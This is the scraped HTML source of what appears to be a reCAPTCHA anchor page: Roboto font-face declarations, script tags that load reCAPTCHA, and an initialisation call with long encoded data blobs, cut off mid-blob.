body_size: 48301
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7qwrqQrBwEJyKvo0UEPxlg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7qwrqQrBwEJyKvo0UEPxlg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7qwrqQrBwEJyKvo0UEPxlg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpbDnsK7wpXDksKAwrXCl19YNxzClMOYfcKmA2N3woJHwpXChMKZw6DDoyzCksK/wqnDhwt9O1MBJ3jCoUPDvcOiw51swocPE8KdwrPCicOAw4sZw6tBw44hwoZkwqxYC8OgCMKbHcOOXcKtw6MrHMO4QMOLwq3DhyzCjMOZPlrCscOgw6B3wptuZHNMXRnDhntDwr/Cp8OSdX4FwpfCkBHDoDwdQ8KxQ09LYiUQCsKqZUdAFMOFIMOmcFzDj8O1aWHDmMKOwq5NdUDCrcK8wrjDkE/Dt23DhGZOw7fCgcKQMsOKZsKIYU3Dk8O7fsOHwqzCpgrCqQxUwqLCvsK3w6/ChWPDtAfDhsOQL8KmBUJ7HcKPw4XDlcKOwoU5w7fDscOidsONw7Bwwow/YT/DhcKgw6whXx5XwoJSDhjCqy7Cgz3ChBl3w4ANXsKJwpnDohpwwot0OUbDhTrCl8KbDVFzw4MNVMKhwrgkRMKRw7M4B13CgkrDvBBYwp3DqMKow4wIw4d9ET/DrMOTw6PDmRM4wrDCqj/DkcOiMGdSw7tfMsOAw5xjFMOCVsKrRsKvwrzCucK5wr0yPsKQw7sGCQXCmxg3JHvDjgdVa8KjNMOyNiQ1w4hXwrXDrsOBS8ONw5LDjcOEUMOVb8O8ZsKBwqnDmGTDsgYNYjs8wpvCsMKhNcKvw7XClcK3Nl0fVVNGKsOYQ2nDiMOuJGzCp3QnUsKWwqjDqMO/w5pRdcKBHcKCwoU0w5gjaw/[base64]/[base64]/DsHI8wr5pw6vDjXFqf8KJw5fDpcOBOcKmw4xBOU8XOcOqwpHChBrDmTDClMOmQk1RwqoowqJ3ecK6Ti7ChsOYw4rCgSXChlRkw4fDoX3DlSrCkzFRwr/Dk8OmwrkIw70xecKGOWTCq8KOIMO/wo3Dpy00wp/[base64]/wrrDvTITSsOLw47DksKnw7fCvUfDpWZUesOOJ8KMYsKow7fDn8KmP1lIwobCp8OJQ0wRGsKkIA7CjUFSwotGAko1QMOZXnXDu13CvcODIMOgdRbCoU0oTMKcRcOQw4rCs1dgLsO6wqrCncKSw4/Djhdyw5RFHMOVw70yBkjDkzFTMzRvw4YnwqIgSsOHHyheSMKaUE3DsRINXcKJw4scw47Ch8O1dsKmw4XDtsKHwptkNjTCuMK5woDCgGLDrS4Aw5dJw59aw4zDuELCtMOJNsKdw5c0CcKZZcK+wpl2A8OTw7UYw6/DgcKRw5jChxjCl3JYXMOSw40eBzPCvMKZNsKAWMKeVQcZMX3CnsOUdToGTMOaUsO+w5osL03CtWQMPAxEwrNrw4oFdcKSU8Ovw7TDjA/CiEBHB03DpmzDucKnBMKFVyorw7wPRxPCtGJZwq8ew4nDssKsHmzCqEHDrMOYUMKCM8K1w6Q/BMKLF8KzTxDDonJjP8OswrTCkyhIw73DvsOVVcKxX8KbA1Niw41Uw4VZw4cZDiMYZ2zCsTHDlsOEOjY9w7jCqMOswrLCuE9Nw6gdw5LDt0PDryRTwozDpsOHVcOFZcKrwodZJ8KKw45OwrnCpsO1STABJsO/[base64]/KsKew4VwJsO0wpnDqEXCj8K2w47CgCkWDcKNwppkbinDtsK/J27DosO7NHV/VSTDo27CnmFCw4EvdsKvQMOHw5TCt8KiLVrDksO/wqHDvsK6w6FIw7dzfMK1wr/[base64]/DoMKJUsKfwoUHcj48DGxVasOmV0fCncO/QMO2w6bDmcOKGcO2w6lMwrDCrMK/w4UCw64jHMOPCicmw5xoW8K0w65dwopMw6vDncKyw4rCmSjCvMO/[base64]/CujzCrBXClFhdMcKJOMKQaMK1JMOYNsOQw4wWe0NbJyDCi8OWfBLDkMKww4TDmD3CnsOgw71cbAbDskLCkH1VwqssW8KwY8O/wqxEfEIGV8Opwrl5AcKzdATDmALDpxU+HDElOsOkwqRwcsK9wrkUwqx7w4HDtUsswq55YDHDt8OqWMOeCizDlTFtW23DpUPClsOkbMOUMCMzSHTDmMOcwo3DqDrDhBMZwp/Clx3Cv8K4w67CqMO4FcOXw4jDrsKBfQ0tNMKew53DoR9Xw7TDuB3DrsKGMFLDiUBPS0cMw53CqXPCsMKkw5rDvmBqwo8aw5RowoovclzDiFfDgsKXw5jDg8KvRMKEXWZ/eRvDhcKUOgjDoVVSwoLCr3Z/w403AwVedQNpwpbCmsKkIFomwrbCgFtnw40nwrzCisOcPwLDnsK0w5nCr2nDjD15w4bCisK7LMKkwojCj8O6w59Yw5h2GsOBLcKuGcOFwo/Cl8Kqw5fDv2TCnRHDmcOzdcKaw77CnsKLTcK9wrErWjTCrxXDh3BYwrfCuDFdwpXDqMO6DsO5UcO2HCrDpkHClsK5NMOWwr5yw5fDt8KawonDqhMXG8OOPVfCgHfCl1XChW/Dh3ImwqsuIsKDw4/[base64]/Cm8Odw5h7wpDDoRzCjmcrISsTUWDDjcK8w6ZjXx0ow7PDjMK2w7fCoGnCrcOvUGEdwrjDhW0NHsKuwq/DkcODaMK8KcKbwoHDn38bHGvDpRfDo8O1wpbDvEHCtMOpAybCtMKuw6kkf1XCg3bDpSHDqTfDpQF2w6vDj0p/dn01Z8KoRDQORDrCssOUWjwmHsODMMOHwqAaw7ZjfcKpRlEYwofCssKxMT7DqcK2JMK3w7F1w6BvXDNlw5XClivDpkZPw5hCwrUOCsKrw4RMUh/Dg8KpYkxvw5PCqcKrw7vDtsOCwpLDrX3DphrCnnvDh2bCkcKsHjbDsSgMB8Osw4Z0w57DikPCjsKvZV3DnWPDtsOpbMOzOcK1wr7CsUNkw4cHwp86AMK0w4lmwp7DtUPDvsKZKU/CjQE3R8OQSHTDmwwbG0dPaMK9wrfCg8K9w516KmTCn8KpVTBJw7AYImTDnnrCqcKgHcKiZMOXH8KZw7vCj1DCq17CscKSw71Ew5d+CsKuwqXCqxjDmUnDvkzDnEHDkw/CnG/DshgHWnfDpg4FRgh/bsKsIBvDrcOOwqXDhMKtwoRuw7wjwq3DpkPCsEtNRsKxIBssfCzCmMOdLEDDh8OTwrbCuQNkIV/[base64]/DlcKFCA9NwrYKTBZxw4tcw57CjMOBw7vDnAbDmMKYw5